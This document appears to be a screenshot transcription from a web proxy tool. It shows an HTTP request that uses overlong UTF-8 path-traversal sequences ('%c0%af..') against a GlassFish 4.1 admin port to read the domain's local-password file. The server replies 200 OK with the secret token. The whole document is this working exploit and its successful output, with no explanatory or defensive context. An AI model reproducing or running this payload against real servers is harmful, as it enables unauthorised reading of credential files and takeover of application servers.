 Request
Pretty Raw Hex
\n
1 GET
/theme/META-INF/json%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..
%c0%af..%c0%af..%c0%af..%c0%af..%c0%afglassfish4/glassfish/domains/d
omain1/config/local-password
2 HTTP/1.1
3 Host: ip:4848
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101
Firefox/152.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324; ASP.NET_SessionId=ptunlqgwqkgkpm0vqku5huos;
JSESSIONID=f962496ad5d1b92ad4969dda34b2
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  4.1
Java/AdoptOpenJDK/1.8)
4 Last-Modified: Sat, 30 Oct 2021 05:02:44 GMT
5
6 0FCEC113E7B788CBAEF2F6640C4A7958BD351F91
7